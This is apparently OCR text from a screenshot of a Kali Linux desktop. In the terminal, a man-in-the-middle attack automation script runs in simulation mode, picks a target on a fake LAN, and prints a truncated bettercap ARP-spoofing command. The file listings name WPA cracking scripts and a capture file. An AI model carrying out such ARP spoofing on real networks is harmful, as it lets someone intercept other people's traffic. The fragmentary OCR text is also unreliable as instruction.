 2
23:58
Home
File System
Trash
motorola e...
compat-wir...
hacktoberf...
compat-wir...
root@kali: /home/parth/Desktop/compat-wireless-2010-01-07
parth@kali: ~/Desktop/hacktoberfest2k25/hacking-tutorial/python-scripts
Session Actions Edit View Help
]
└─$ sudo nano mitm_attack_automator.py
[sudo] password for parth:
┌──(parth㉿kali)-[~/Desktop/hacktoberfest2k25/hacking-tutorial/python-scripts
]
└─$ sudo python3 mitm_attack_automator.py wlan0
[*] ── RUNNING IN SIMULATION MODE on wlan0 ──
[*] Bypassing netdiscover and generating a fake device list...
[+] Discovery complete. Found the following devices:
1) IP: 192.168.1.1, MAC: 00:11:22:AA:BB:CC <── Likely Gateway
2) IP: 192.168.1.105, MAC: AA:BB:CC:DD:EE:FF
3) IP: 192.168.1.112, MAC: 11:22:33:44:55:66
> Enter the number of the target device: 2
> Enter the gateway/router IP [192.168.1.1]: 192.168.1.1
[*] Configuring bettercap for MITM attack...
- Target: 192.168.1.105
- Gateway: 192.168.1.1
- Sniffing: ON
[+] ── SCRIPT TEST SUCCESSFUL ──
[+] The script is working correctly.
If this were a real attack, it would now run the following command:
sudo bettercap -iface wlan0 -eval 'set arp.spoof.fullduplex true; set arp.spoof.targets 192.16
┌──(parth㉿kali)-[~/Desktop/hacktoberfest2k25/hacking-tutorial/python-scripts]
└─$
ripts
attack.py
mac-address-
change.py
01010
01101
01110
_hacking.p
y
wpa.cap
Downloads
Devices
File System
wpa2_dictionary_at
tack.py
wpa_wps_hack.py